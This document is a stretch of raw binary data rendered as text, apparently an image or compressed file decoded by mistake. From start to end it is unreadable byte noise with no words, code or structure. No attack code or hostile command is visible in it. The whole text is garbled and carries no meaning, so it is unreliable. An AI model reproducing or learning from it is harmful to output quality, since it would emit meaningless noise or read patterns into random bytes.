-"|�K b]�W�(�턤m%�T9����R*�7E�;����	�O��V��@(�z��^mV��W*���Ԇ�PT�MdE	eu�APgM��	�h��E;O��ґ�F�X!�Xׁώ��0���ё=�D8����x$l	;�S��{=�_�X$����eTG��4���;D���Z��ҝ��ݾ'%تUs�؃�V�Ռ<؀ � 38����(�͑��5���M�X�5���X�Ռ+=TDuh���9O��[�y&yEZ�]X���͔�	<���/=]"ڮ]M�%8�"�]�k(:�U\�� ��� ����E�|�[ݍL-!��u-hp�[���I���!a��\#�����=�.�Z��X����EQ8�_��\�P����\CiØk�ۙ)b��x�ф�D�	��}��uޛ�ۺ=h��������_(:�5�_rX�<��_N]ǵZ�M�TK�WqU�5�t�:����B�度[أ��a������5��e��؃�^Aq�q�a����mX��[u���[mUR�+��EH`L�H`��܊ḓE�%~�(F	 �bz.��}���I�`��	~�0�1>�q�Fc.\�m��u&&E֟�caUC��@���ci��@D^����4bh�ﰃϜ�DY�nJ�PB����-ސJ�ՋhTX�d*d3���M�f��Q0'�[S��8�9�VV.Ҩ��W>)�$����� 4ñjƖB0��b��T��Q]�}}�C���K��%Y���9������[mnZ+�g^�w6q�r�Xs~\ǰ��IXv��*t��h"��1�O��^vE]�Rox�����i&��'�b���S �VhZ�fY�D��ܰ�>c�<e�����6��"~9~�Tb�~� =i=�ed#����D<>�NvA0WșZ��c�VִjN�T %|���	�����WC����k{1܌6O����G
k�v�~��9���lt���S ��|�����R���ne,�����T���֙ڝ�ƍ)� 
ήҊ.\��j�,^����m�nCH)��/�&�=�Ծ�EXm�rm0��n�����O���>�t؃x.�eŕ�cb������֥��N��[�~�n\�m�.R]p�m��E�kB�UmA�-mju��.o�j5�����I��>@�#�
�k��P�X8��m1h�V!��!�~�r�a�v��PBm".�D��އ����l�p����~��(���X �o �-�Fq���n��r����[�Υ�'o�;gk�q�) xo5[pQWf���W�T�>�'o��1�|�.3�о���=g��XrX�r�Hq1sF��*��=Q��jtqsPq�8'�:$3_�>gjS�Q�W�p���x�lDW�(�c� u����r��a��(�u5#j�Egl���q�Q�Va����.���:�Ww��0.7���?q�n�v��_e_O��F�Wb��[8s�4t�/�u�h��F�$�v��t�~�k���[�<u�ڬQ��d�G)����X'r���=`�_e�2�yHuzO�j1x�d׭�#Xo;8bqA���d�nv�P3�.)�ij�a}�u��ۭ�,<M8���oX��5����Mf�!�y?��Wy�ayMo�#���O�S��~�����g�w������&z,ux�l&UQ]u�O��Ss�0YwN�O�W�����������m��H�m#����y(�|�(0�$� �{ˁ֢�Q��EM�t�x)��Gg&!w��z>�x?Æ#?oKpӑo���_��c���/�y��}u�s߉)�y?�ʠ7`�Vc��{��}����	w2h�(� }	��/�op����k�g�����N�z�p"p ����P��GB�(q"ŊG��n#Ga$N<(L�8�&5���%�ʖ,]�d٪�7�5mւ�c'Ϟ=08a� ѢFH��gЦN�=*u V�5��u�Č5n���ɓ*_����%'s7���s.ݺv��ͫ�.P*{�,x�_�O���0����In2�ʲ�]�-[k-�,��H� U(8�Nݒ�)ypqҬ��0�ڶo�έ������>�P«u�pM�<"ƯAr V��Hus¨�|��k��t�5|���2,e�;脨�Rt�j���!���<�("���5fڥ6Sw5Ͷ�����B(�xO��h����IV�e�eG�L�T�Q�<��Y!�x��Ɩ`�3�X����֞���R}t��E���t�QG�-��݁��5�{;t� 驷�PTT�|�	�\~`97
d%�"�M��bwr�'o�Y�:EBd�W�yu�!eK��'�Y��p������$��9�Y����gS�)Z�������0vp��tIjRͣ"6��M�}7�SS*�f�#�&~:C��U�����&	i��(#�q5��jɩy5��_�
J˫��Y�N�wL��	+j��	����[��pnQ>.f�AKf*6�luJ:���p�J��P髫�uiɀ�����U��{�~e��j���V���H'�+�zXb�P�c��+h�l2ي/A ��!��.J㒌E[��Ų�K������Bw��1�d~ut' I����9+��|k�0���v���Xk����Չ�ԍ�l�p�˴n����A�;�������Rvs��pK�>�$�E/|r��s�po�B�.�����_}�*��%n�,en�<1�h#>W��̥��r\:��sd&�獳�{��w������P�Q)�d���
�c@.7���F�(V�&�
���K���Np@�Q�N����7 %U]c����iCes��L4����b���d��I�ų��J��B1�&Γ`�G��JU�zDi �@����{�S�n��sB�`�:>q��%v���OhD;=t���U��A1a�#ZS��xx9������~3L�����5:�\��ã�(�щjt�k�!��8��^Z�A
���A�fPv �*j �/� b���%�R�<b�N�Q��*����q+���0 H���a���<��2��J~��+qxƅ���)\q���⃰�b<����3e�d�����{�q�f�=�K�J���`>�Ry	#��iN9͋m�_�B9$�c``#UI2�ʕl�� �)2��J�D�;���6��WesN��졚̖A�HhvOҜ�[��[�S"68��O��U>'��cJ4�/�:�i��S�Q̄-P���Փ�"�'%�W;Xe��&CjƷ}2�j�%\���-4;Ą�L����m��6�����T�*�i�����'��$��ҫz�a�����2�ss�)L	b��$g-^E�Ͼ:�1#+-kiӷv�%BSJ���M[�+iT���	ͤ�m ���̚��W[�:l�A�I�fh�#�l����_M1���	�9�4�ú�Tc��:����Dbf��2m	��
o��EB?kO��V��mm�^f�g������>S���n�7�R�
5��b%҂�^�&1��UN�[��4uT\�n�K.�ƨ �J
R��n��ߕ�.ᙉ�wY�}]z�bWL2�pk�;M�Kr����_�\CX��g-��V�R/�+q�'O���Y�.��T ��}~�S����B�v�|��@EbB�?(�,�[�/9�Q�R���*(���!'j8[�="�5�0��� ��@Z������1���R,֦h��Ȯi�nw4lY�hh�a���Ou��E3R�΍�u��t��J��ؙ�·�:� ͙�P �F� �hA�im�G+8�n礕k*	O�$)`����)XWc���]��T�=ء���E��Ζ��DM���q��A��N�
[H���i�D�Ԓ�>�a���d�y	�Վ<-=�P�u��tL��eF6)��.�jjaIͪf5�[����z�K֔���RL �fS��a�9[d�F�$�\�:���}չ�#�Ik�T�Uݕ�m��۱�������t�ק~����r�q�@Y4p��;�J�\���nyP��\RU�@�*��ôw�FOZ�I�d'�*d�2��9u��yY��2�uWr]�������rͮ|�X6 ��T�8;�RU�L)����G�=�@��s�D?�7a�闦�>"�_�wp�}���R�$/Go�k���i+���ߺ������,�+�)����L�#���gw�6DҼ꽫"�:L��R�s���r'.��9��mM�A�m�������qR8F敛�����������1����y��d��E����Q�ȟ��1�kp���a��S���ߔa�/l��� ��x��Ct���)�Ot����]� �i�M9Q(a�ٽ���H�i�zan0��A��^�1����(�����޻p����b���=\�NJA}�&�����D/p.)��1 ��S����}I���e`��^z����&f��u�_��!�B�_��^\�!'ʉ��~���-�B>��"� 2�i��e�l<��	 �=�.��բ����d�E��j�+j#�p �G||ރ�ت�L�n!��؟��6ޛ��ߴ��`�& Ck� �)�!#��P6�No8�;2#$n�$>^U5���!�;J$S��~�!�aE���ii ��E&VR�M����7�^q��-j�/HC(�2��>���C+��GB��!6�9�HAa Z����@��&E~#"HB(�!��R� .K:�ɬ�<��R��XdJ��<�-�!L��a��A(`CNZ�8)�RrQ�^�Q�-��$�Q%"�C��ǁ�+6%
8>�(mdtd�9$H�%Pa~�S8%Yfd�)0�Z��LC����)��:�$� �]�G%BJZ�Q��&��aZ�vcf.Tn�N��^�\��Vne�W�n.cƢJ*�Y�a��5,�ZZ�Lb�h��c�e�aeZ^D��I!f-f�D��a�%b<\s�PD�-�_���v�+�& ����#}�{��ɭ�<*�)8���)�B�Q�/�d+��{n`֍���&z6�zemzdYP�Q��n��&�(��4� &J�%���af<��%A��&Lj�tP���Zb��΀��b��z�K{*�`����h}V�'�^t���q���Y��&�J�n)��&�\�V[�	��$�#�P�D���.�ed�b-)&��H�J�@����Q��0%gu���=@�vR	�ٿ��bU�ڨ�2�Nj���s΢T�hf�����&��]"W��ˡ��Q�~j�])�I��J�邆)�i���kW���N*��T�)��������C�F�d�[����ʃ) ��^"��SzN)�"��fڙb]�+�!+�F�m*V*_��Սjݾ�'{���i�[HRL�$3�Ҫ C����>���eѻ�'����+g��n\o5�"lLU*�R��6�}@XX��"����f�ҧx���ά�����
i �^��e�r,��k�����&.��P�5X��ҥ���p���R�_��cګ��)�j|"]����
��k����B�I���^(����(�2�V�B�j�P��v�����f���,��CT���p���t�T��v��*��RnBnr�  �_k�+/���Cij�=�$�Ef�}��[�ZmɎ���0���B���=��&*_�"�")a���K�l��u��Sbd���������k>V�+��i�"��VX�����
�Ҭ�i-d`o���JT7��Q�B�rh�F��Uv.I|���D�R(Lk��n耣���v�Z�c/�� �")���/	���g��\:���/Ù��^*T�#�R%g�����7������sn��&[����о�.L����&/�Pm�Y�گ�2�No�/(o�ڰ�px�:ku����/'s�����&��-hr��t�&�#i�>+��1�\��0Y�o��^�.��������m,2������q�����]Jd�ϩ �d��.*y Ҧk��*��n].2#������W$�:�Ƨ%_�	�q��z.8/��-��=ɱW"�a���p��:����R,�=�E��n�!�*��'�<b�򨘝�Q�dFd2cR&?ĝ1�r�'�k(��?�.�*�@��J'�t��������k�Zr;31J�f�^v�U�󲲑蹰��^6�s���?�T��b�8��c�g>�5;�)c�	t(apB���*m�lp4-���0�5�W�l/˫3f�
�A��6iL^�l@�s��0G&�J/Ä*�-pE�6:4����D�����[Ӳa!څO+$5h��������dV�40���ݦ1��X?�}ҴQ�� /d�4.$�и���j�14�5!�h�H�^{o_�Gc�����#�aOu� ��1c��6��GsWK2��66´e��m�qJ������6B�\+g-@ps�'{��A  ��k��QoFO�v��{Ҷ��v����oc�M��R�{f��ٷs�4qg6�8��uvZgh[�lkw��}��xoAA�w^�v������
vK|kG�t�j��Ʀc�m(YiK�	��$�	���o���t�w�cr*tU��]�<#x��xp�A��,�Y�j��v@h"�R�.]J��r\���Q��
7M�n_&8���0�weϸ�Dw<�5zˍ����4���?�vG���uC����4����OtEo�S�D�Vq-��-�6��^�a���MQ'G��'�1w�����,Bu/�	����g#��88�$w+��7�����k�D�����E3�����E_47̷h��˓�9�djd���5z��O��x���h84�aUJ.4�ר�Îv��z\���ƹ��3��t�cj��^؝2�J�M����::0���J:
5rbJ�o񄌋�f���_�� �g�� �G1Я��y��t�B	���v�w�w��Ͱ�����c�D�����+��{,�Tc���БUO:�5;���=<V)���4�#�x��4ҋ�gs$h�|Ix4�����g����ty�<̓���O'_�4{�$����羚R1�v���s2m6*B��pa�C�Iy�۸ƣ�7z���g3�+�v����El�'ٴ�A��Ooy�4[ۻ���9��m(�qF�wC�)���6=� YҸ��/óx�wP�Cy�|"~���g{~o���������:��A	�~柼H��w=&�3���3𧼧>������2G%5��B�+�[s]ʸ<'��^��C;�>@4hA�,ت�7��{��bE�1fԸ�cG�A�9�dI�8dH��IK�/a��"�fM�3]R�gO�=�t92�hQ�G�%%*8�M��EJʙN��e�
l��j��TM�DHB�fϦU��S+S�"ƅ(7"��&���+@%��4E��5mդ�'V|���h!t�6�3'8d>ѧT�O`"_�C9T��q�몕֜��	rzK���?�d����	,�����gP+��#]�4j�Q0h����uh�t�պ��{w�����2Cp����D��8�;ƪ$�d9s�S�h�N:kO��ˈ1`+���¢���j���OB�8�-='ja�U+���@�(b����dC��^n�,3κ����&EE�Z��?ְ�eF��DE��mB�zK�/ĩ�������q����ʕ�k�Ѻ��,��3�<��&��l�%(�J���dl���s�C\��q5O�
�D%�P ���E!|�4�daV:O4tƙ�����ȃ��27��!�Ѵ����OudA�Єd#�#!%I���l���4�S;��ӹ-���V����^���Z�8��M'��6�a�,N�c��RYN��s���T� �E��g酬-���Q]�|��ko����>(Sa4�SrF*	B�-�;0���κbESn���M��S��<4�1� 8�_w�M8���a��9wW���JUM|��h�"S塉.�"��M�[�v
���fV
���$gv�r�2Ƣ��Q�.�-|��W;8����$��<C�)�ߍ��$b�:��jd��4�cgu4F�Tӂ����roC�׵/b�7�^&�=��&�ΩE���Y?QLi)7��Y�s�[����u�c�6��t]��GWf�sk��~�x���l�j�Z�H �k�p�a��>�<�M4��Q�q:[�s��eW�qϊ��|i��"�XF���7���ϕu�u����{��"2-�yG7L��\��	���;����9���C�W���a,���D6~-o-t���@���m�{	�6���e�9���1�V+ƸB2ɦ4�@���(�V�{��Zg9�I����<�`t��D�����Ёz�_�V�h��	��t:�+w��Ja��A��B$TN	�w�Ǖ��e��v`��^�@ #8�%]"�K�PS��YS��C0F�&<��`E��팊�2b��t��j#;%��E���W�\��¹�MM*d�Vj���l���x�L��`v&�#o(hǘ��v��c�Ĩ,=u�*��
��
<F��dd#i�m�j_j��dH����>�C�0ea���"��Q11,BՋv�,��h�3d�%�ѕ��K���� �'b8�#��M���Q�<�)͒�72���tM`i�&M�|�I̹��*�� +й5�v�P�<�^�B�բTm�����n�is�W��&���LB2�0^�B����DhЙ�p^O��3Ti1$�ʀ@j�5bi�g��+^���r�@�&I���f���9�έR��'�
���%�6�bw��kQ3i:e,N���(��3K�8�R5������R�*/��PlK�jT�ܪZ���%�����~��m.[�V�T�s5e���=�|�8�ކ!˧@#��j�u<���2�I{�{���Ӳ�r���L�f���~�EZ7I03���65�;��n�ZQg�Z�����ny�aN������CY�*�~Xݻ	�Dlh^����HF�1��
v�b�MoC�K���̽	��I��'QT���H�"�2 sD���2�|�KN���ցg�S�ᮏB�۬V�$� �3��p���1�����|�S�bR&Ao'�.�!ʚ��Ipp;�QK3�wo^�b�ۭ�����%���J�FYW��r�,��S�I KN R@ �T�B���j!K%�5l����ܟ5����Z�2��T:����G2�,^t�x�(����H�B�_�.�	6#�ыcע#��� �m�'Ȧ�6}���Ybr0��ކ��r��qPe����JA @�v�� `Ή��6�����\�t�M�
#�1�M�f��~;�H��v,�2m��y*�&6���D��b5G���3�0֛9*�t��e�K/��u����iz�����6�oS�ݪ��
~� ��,�_�����#}����綧��&�/��f��z<Κ]��I#���{�W>6QQG�f�^�anP𵓉��E��#R+������hE��c�\R��7��̙�ϧ�t��yWS�z��^���z	����.v'�zsf�k�9�뵟��n�����N��Dxo��[}NpC!��5�у������ٜx0�U��6�2h�P�H^ܕ/J�/.�gE������W;���+N�W�+�N�PBf�&`�l��.[t/��.�Z��(.��c�z�同/����:@���>�k�����������&�d��v!��MU��Dj���/�a�L�d���r��e�(����N��M������Ԫ�� %��lbj��n��M�v/	�n	��|�k00k6��o�n@�m�ꮷ�b�j,����<��0��8l��m�`���,�te
�O���"P������wpQ�� ��
ã��P 2c#po7�� .�tM�z�9��0�������1" �F!�A��z�vQ�*��C�܂� �4��2(`iF��!�RO��D�$Q�(�Ȋ�˰G�隌p��d>Q CQ�cb��#R����b���h1�]2��1�b�1A�B�!��!2o�1�� ��9ΩE+��d�ш`���O�hȾ�M��P��QgE%Ċ�,��Q�����R���,�r����xg ��&5����x`��*�2+�� �r#7���ܢ�  3�+I�0�Kv��m����Ʊ[b��2��cQ!��!��
��'��(���$�N�����~�
�A�+9�3��3��xkAz��KU���Ѣ��pLP��g��.;��>�<xϛh����&�1}�eA�0�;���`$��%y*79�ɥ-ظ�K4�J<S*�^@�;�B=�M7\�|2�@� 	#�rV���%m3i��=�LȨ6�7$
�
��z�8�bG S9pIn���'�:�E:c��+�R�2ND��C��;AS��1'��4OE�.&�&�,�`5���r,C�ʰz@j>�R&y�>�OY�f.k�t��@�z@ �P1S)�s���2IA:�iaC=�C�D9<5����2-!*��!Ts�J�������F�lHőe�s��8xtf�9��g��A�t��HoC[F� ��$�2YJ��a��K��E�tS95@/<	Ec�+�-5�E{�prNc#8�P�����tT7����s5S2�	V=�H�$�. I�pV�H2'�M����U� 1�4�S��Z�/���,E5����29�5%lW��N�I���<r�O)�fruZ�u ��Wm�P��HS`��Ѝ��Ag�A�e7�r1C�:�ua7�x@$�SEu0\�����u�O�/H�'"kJ�#����o8a/_�bQ��;�q� �9�t̘�Y-�)��`v��a}���L�u3GV� �QD����<e0�Ued�c��VC�̦�p�\G4!�jj�	_U�$�5<^��*�c��V���UZ��g�v���k��a����=�S�D��N�v-��Fo�c�m+SHFie^�,�P�W�6/��t]!HY��T?���*�IZ�"S�vu�����:�STa��.2DL�i���X����rԖ]%5kmVYD��m�,1�_37VT�QRCW�(�)��:54�X�{��S5�4m�hSh\EYJl^�g��t~Lq����&���ׄ�.�|��d�7I��yk�(��I�ܶ�Z�J�u2KK #���A�a�*��Lm�|��stq�ڗr��w���v�zG�V�UM�yR�	�~�����X����� tvZUׂ�X1\��>�73J��>X�W1�H�5W�3Q8��$x�ex3��>��ׄ���Ck�o��L�ggfLB��Y���xZ�6��|y���a$5o�S7Z�$M�MW:k~�w��w����F&�_C6!⑯���������~'�f�w)��J�Br��{���˯^̒�8U��5�\z�}%l����x����Bm^0"8y���7րw��]�����t!x �_�n;���@�k�o���"�'T���������#	��{��BMN�Rr��y���e�W�V���NH��T������ya	�u�b����R��r�׳5�t�G�Dl�6�Fy��xK�Ғ'͝ט�U�L�Y�C�VK٠
r�K�z�9������/��򐣓��a���~̣?Z�%[M~�'�!�6W:��#m]�{؇�Y�
nm:h��U���ꥉiY�k����M�,:9vYw5Z�邩��^zM�aj����~�z���eW�ᨗӌ!����-�؈ך�7��J!��9��D��K,qw#&\U��/z۫	;�����{��6��(�ZJz�zoV{���9�ie�94y�V �D�hu� lB�q��V;�I� �Zf�M��iF�7��s[�y��9�s��I��2�z�g�5TJ���to�{��n�@$`)9O���oi'�YIb�B�ټǯ&�����{�qc9#\fa:f(��-�0��ͩ�)��_г�$���@����+ܨ�p��7��9/�/��{ٮ�D�9���w���Z��{Bgr�k�[����Y\���!:��hW ̕b+UY��b�WXR�ƻ���v��i��?J�^��Γ�Q�<�g���\�a�଻�4����\��P�[���= �A�{}�����}������7m	���I�BZz�'�e��A)tz`Г[����;!�:ё���R�C;�-���9a
�I<�n��E�A��N�s=6����O{� ×��K��Q1�@�6�k���9��tL�]֣��q��q=)��D� �����%�����@ҩX�,n�����4��V���y�3F�	�ν��=��}�C\��CϽ՟�2��]���=D�;-��dE߁���/������ݨ��[̋>ڻ&�u�����6+�}����-���9�a��cZ�?~n��	F>�)��B�"�e+\��� 湁��an�� �yė���|�4�څ��|��_ᗾ���ӻ����Q���S\¨ն�~�S���]���~�ߠ���8-�\�m�����G'��^qT�����~��j�NH�~�+����#�'ۖb�<A�e}h����;ޏE!V��+���-3?f�xL;�	��ZW;_-8z.���w��Y�[Թ?cD~i�������'�����>��?և �Ѣ��U'\�(<°�Ç#J�H��ŋ�tKGs>}�	�R���Xɡ�˗/]���+��qz��3g�$�
�2J�������8�O��ٳj�V�iݪ���`ÊK��ٳh��2X˶�,N�ʝK���B�}��w�+C�J��0�N�B(��㪦�q���k�˘3k�̹��ϠC��������˺�k����K�v:�v8�pa��7�!�Ӻp��+�$��j�<u:����سg��dH�$M�$��%��-]������w�yF{�����b��V���Y��d��f`f���j�5[m|�a�}��_&���J��؀�qU�e�h�(���f%���6(�Bh�7w�Fa`�]��o�4S�I��-g$T�AWB����iP�T��x}��z6�ы5���U^L�PP�fԅ����b�)�!j�(��@�3�������eX͛D��9EF�d�܉礔Vj饤���i|�驟7ڤ������$ z�ETu��z�3tb��W���Z�p×��y�����VD�o���ܢ��Dg��b���e קu�a���
\��%G��:�h9�j+��֛禧y�t�j_r$�l����3�� �s�6|�����0��i�҉���kJ}��+�'�Ћ<�+&�d�,��	��2��T(�t-W_����u�/"�:��%J6�h�Ւ�n��ū��TWmui���/�\��m:���.�#4;�@LS�9�vt��K��]�sO��J_ɱ� '�R��b��M[E�+��P����f�%nmV��|�ezn͵��Fn��gr���	�c>�ԛ�.���f͖���9���Ϛ}�-{� �k�Ӷ�+Y�+r3�P�;N_�y_�7+|���wJ�~2�0s8|�[e����j&���'(�YsG�cK{Y<��;������T�$�r�K��H����f@���I �˝����E(l�#JQ�&���v������1�{.\�@��	U@� ɡ����p:;���n���a1l�I���%�6�MLQ2cK��k\<��!Q��D����y����X:���p/�#U��a�#Ԋ���>�т/:��4�z����������9
�P
7)�/��$7I�x�{��(E�O��J%S��&:1=o�3Hf8+��*H��"��	[���Kc]�V�4��k� ���D��=0ɸ@b�Qs~̦6g�L)�����C%.�t��G:�q�=���@�5��U�S���竖>�	X.p�L�����/}M@}9ȝ�����hFo�/����	!s�Ҭ�D���x�q�(M�Ժ�-4�s����!i�1���|��ڹ�[��<�g=�J�#�����Lh��]�#Pm�-�����!!a��<��2��c75ڧ7:�t �hI���a�QaU�\�z)����/�!YNEbՑ:�o���I�3�'QkQkT�01��M�����R�裪c��]ޔ���b#F2z���f\%8VBr�6g�#H�SZj���tͭnUd�|�1��獊���r����0R�B;@��CP��Xƾ���'y�Y�� �^r���[�V�rL��*��'��%G�B��H$Vd�u�2��q��U�E3f�`�m�i����&���K���Δ/w(�_�
�t���%	np��mW�G������رK������-���}�x�J��r�&��Й�[���br^5mE�[������Kl?�#"���cT`jߵZ[�����R�[�F��hf_y�S�&W��(�O��ܕ|���L�Q��:31��U���>�o`2��FU�ai�㳸��Y"��D�e���QDVck5h��>����'���b��2�W�j�iyA�e0��x6��2��ug6�=�����6��E��u3K��g�{%Pt�^�6�5�q�p�h����5	��J'����4kyd:�����E�dښ�i��k���o�(Xk^vЬi=fp7�l� ����[𴧷����a=���9L;� ⷐbS���lg[�6�l��c�G�0��ZQP�n�FF��r4aR͛�x�L-�w��H�����������g��3/܄�F,����B�-��Ǯa�w���-����c������~Y���iVՍM��= Y�貨EQ}�mv�ݹ�:m
.ǟ?9VDGY����[�KOfӝ~0�<`�����N�t����O��W�n²t/V���[�R�u`<�"Mn�߻i�9��y�)^�{o��Ft G>q� p<*���6�'���_��8���T���KO~���'�"��c���Q`��� �{��W�Y5��P�M�@�A�GH!��&��|��,�V�f}�[�w\�y��yaVK�}m�H��p�7~�7����gKWtwT�rC�{� GW�L�r
�}�X���nA�4HƗd|q�OZ� �8�FG}؄�7�ڷy����|�<Xf�p#Xz�w�e,���9�hC1 .�R�H��>� bAFR�@L6��0R|0�~�����&du8_NX���jl�Az�yGkw 5z.ׁ����"X� I҉	7
� ����~f(�vt��}�}�7���X4y!�'>��6"�;B�FhOI�!��@h�ƈQ���x.�7S�H=YX*�X��x��(XI!~����Ea*��I fX� �((:1�V�sHHU�X x��XV�؇��Gx�XX��8����Ȉ��A�8��Q�g��H
�n�3g��������@	m��l�Ua$x��	�&�<�"��`7��8o�`�x9F�ٓ���+��U��&�ip%�m��+����P�59����P�|�SR<�?=x����H!D�	�� R3�l��@)�C�WV�&�G�>F@�L��>!�j(������UiB���O%�� rc�8wX�=�w#T9��4
73�y�וm�V�}�ƌ�8$�3�vy�� F��|Y�B�w� YR��s|�c@`�_�[ni��\����b�gYn����9��g;+1p9���}��#0�	��1�� �X�%�8����(�@��y2�y�2�N�N��6�DZ9&tR�F;(��f��2E��g�d	�	�@G1�`G)*��I�ꕶ��'��;w����;H��٢;��ў��`��t�`�v�� iZ�0�I�&U�n�?�Ac�dG���֙��4���VJ5
��x����b��=��������P2�.8}q�9
����@���(e*��a�r�ɩ�� �Pb!�P�ҕ(R�Oc�Wڨ+��"�e$�`Z�b�,j�+��i��������e<ڣI�N/Q��x*���
p��&�o`�j�����z����������:����\�`�L���H� Oz�ϑ�T�.� 
����ڭ������:��Z��z�暮躮ۊM��j֩�\�%�;tY���#�.�^�J6*��Y��Z+FA<OzfpB:��"��p ��	��	��۱�� �"��$�
��a{�
*��,۲.��� p4ۚz��6���7��wt[&5�D[�F{�H��J��L��������:��Y�&�����z�������8��࠻�������)_#��*�r;�t[�k��z���|۷~˷�p����ʳ�r���XRF'}�۸����kt�
���[J�^�yu a6�����������5�y1��h�gZik�&���'_O+k����v�
�	����8�IA�����^�ww��������{����k����|HN'��혵��@;���Y	Q�
�a��2)��u��BCJs�U�`�����뱾�
x{z����+6=�����[{�+�����[���oS��_F�J����G���˵TE�	髾�K�˔�[����K-�%���m�9�K�ۿ<̿��	ogz�#ƻEl����#li���OŐ9�\�������W5����$�m6$
!,@��U�
$ k�	�{Ò��r�&{�x��z��|��~���ī��Pĸ����^�mX{��Ȑɒ<�s�\��{�Y��	�;l��&��K�wdC#9	|x� �/����-!�*Y�Yѡg�1GU! �˾�� �����\��|�Ɯ̼w������<��l���&9�\�	��ke� � �w�<��L��|��|,���,��\�����,&Osɘ��!����y1���ҽΚ�"L�+7� ۫�n�j�,hK����=1 �����	��˼\ ���� �"=�$-��i�0��*m��`q��L$��M�z������+N[L��a�d6�4���2��I�	� �b˾xf����������6��S��`%�b��c=�|Н�+��p
��_=�E�P5�(7��9}�<��$���R*ԋ�s�!�݁!��K�M-O�����2�+o�ȋ�o�9��B�P֞�٠] |�=�3pǯ�<��;�qm�t��v�yK7oq���/���7Ҡr �����:��M 1���0Z���P	�9�SSM�ڑ�Xm����VL�����ѡM��=�%-ޢ�֥�R�è l��ڣ���͗u=�w}Ū�	4V�~�ɸЂ���]�ߑ���BN��ڠ��-���5������[i����B�`�$^�-1a��x� ������]��M���߅�}���\:�{�� ���ʺ!�5]9!q�#�.��^
٧�����PE�
�+��[��Eѯ� (�
&^�a.���+�&���� ��p-�pn9Tj�7��y��>�Ɏ���Ѩ�)��m�H�J��L�����N�ޜ���|�(U��� ��-�c��p��c%�����ˈ��q��r2�t^�x�x���W����1=���A�F�c�}�I��K��ͱ�->Y�O�>����2H�*-��]{n�]�U� ����t3�XU���⽠���>��"��F���ߧI�z~����� 保{4�뙊2	.�������t� �	����d�=�*8 ~�֝.�"?�$_�&O֣m���Ѩ��P�^�� �N��H������8���~�p�H^��s��������1)�	B�]�s*
ѫʘ�M%^O%*�� L  f�h����n�m�
9r?�t_�v�x��z��=��!�� ������X�:(��9�������?����?��/�������x�8��:o�@����7��A#E�����l����JPOAT�?X��,�������>�M3�$Jw$0p�ȟ�� ��z(��(��?��_�������,��?�	���p��������-�����?����z4��o:'NL �!C�N.d���C�%.�U�"��%:���G�!E�$���p�T�c���K�1e�,U���R����O�Aq�<8��Q���p��S�Q�N�ZU��v�H���0Ys04���Y�h�|bU���j$HP��]�u\�x���6�&\��aĉ[e�؊c�U5��S����!Pm��F�_Ujb�fԩU���$�kرeϦ]�6m$FN�2��������x-8B�/g���s�ѥO�^��u�ٵCߩ��w��N0h"!R���[4�~#G�%�ԅ2�L��e��s�O3 �N'�3��E��lA�"E�_��4о�E��2<�X���-Z<�;�!/��K�C��K1c�B�k�F��5�4��*ƾjPۍG$��,��<C�.��RJ*���J,���I-�d2	%� +82�+�8o��nM6�t�M8�S��ĳ3<��3�@>�d���2z����Ͼ��Gњ�k�&��n�	R��������;�j�Ll��3
����0����Z�C�k`E��qW^y��WK��4�|�dX\�!Q�D݌��Hj/��>4(��gd�[p�w\o���U��:�侘�]x�w^z��N|u"�<L���=AYx�C5��WjRxa�u�	^���w�B,a
X�l'�	)��j0Lw�V_5YV�5E'��D�^ɍYfq��f�J�aX$�E���CkvO��6�kK��f��v�i#�Dwdy�l�^���zk���7�|���˾t=�.͠?�^q�m�ㆴ��#��RK͆���SPy��T
�BU�� >��q�����WΫ�E:b�ʙ;��oС��7�+��-Z	��>ڵ�c�}vo;�@<��.�]5���w����n��;o��G*���n ��=�oH����APQ���Rd�9i��^f%q�Y�(�@D���*����qI5���j�"�O�|�����% L�Ypt�;�EP��`s�W<;�u�2O
�g��`xX�S'�T/yJ9!�����1KGm�S؁Y����!N��CD�5�QDd�B.Kd"	�p�Y�/$/��bx?,�P��9f@����t��UPu4rꨆ
ȣ 	��b�c� <�A�k���X@&$d!	��]�ƛ�@bH���
 XpH��}z#H��ūdB���0t84D�/-�0E+���!�B���A�H�D(f�$�e/}��6� �㱌�
xbH�|[�H,�%A{v��fd�
Ǐh�� 1�Mp�;�\d�8�H�$�<�&'�� ��8�R7�> ��/�BCRtp�BK.��V���%,Z@�,��$pgD�X���ҟ���H��3�A�
X�Ff��z���X��^^3���&7��M{�T�;
���S�4�B[;M`T�U�Ie�R��p�,��xJ�J�s���4�	�R�P4��3$�W�5��X�-#���e�M�h]���4��)g@��f.�!h��dW��q�e��Mq�S�F6���O5xY�fV��M$dœU}��b�\@I���%e���G�W.�J\_Dg�A��$Eloq�����C�IS�R|�G�"l���\9n˷��b9��nJV��'e+�]�櫄��,�ʦۏ����`%�VR7�ՎeU
eh+[y�Q�E}$��D.:W�jI�&p�|`x������#�W�=n5\��3���zL�=�a'8j�;�umj�7pW�+6a���b�g�W����&Őtծ��@�zu����Kh,M!�#�U�KFzE��^v���Ĕ�Le+g�[�r���e.Y�a&��e@�j|"r2P�'���4W�2p@~�P�;��u�[>!�8��o4��<f0'ы>t��	���^01v��bgZ��s�wc���̘����Ķ���+�%�8�c"E:]j]�+׺>\����urF��K(�`�&v��}ld'[�-�[�����;<�2��kg;Q@^v���md�M����/�it�^px���SP��;��w@��B�w��6-Ǩ�J�%�G&"m!
�R�Z>Pޢ\�F�F\��x�->�j�4�ǵ�f��q�_\�#'y�U;��Y�8�Vw�]�vr,׎��jzKV���1H��Қ��=y���Jl�!���e�0��_�rO�ɭ~u��\������B�ko}�X'{�G�r���4y�ݮ���B��x,�)=�CO�{�^OW\���K����W���Q��(��^k
���K������\�����=o�g�=�����?.z�}^��g	�5�
�����w9��ZȞ��Z���d}��θ��Z�&��GG���>�_��9�0�_�z�W|������u�4�J�~���d���{�{�o������Q��K�n���Zu��1�Z��"��#8l>��/����м_!	���	$�
�6�@�@�@�@A|�9AL��+��;|���6A�A�A�@��AM��Ik?�{��B�b��S;4!$��	*�<'K5U%��1T҄��&�5��-;�-��5 �P%~�S����6Ԡ6D�7�C7�C8�,;��;�C��e�,<�C=�:D<�!D�� Į%dBG<$#�@s@j�G̚���{�)*� D<Q2��R�O��IC��#"�#�8���Q4-��C\�EA�E^��E_�E`Fa�Eb�E��I3SP;L�Dg8�9���q%K��g��;�Т��
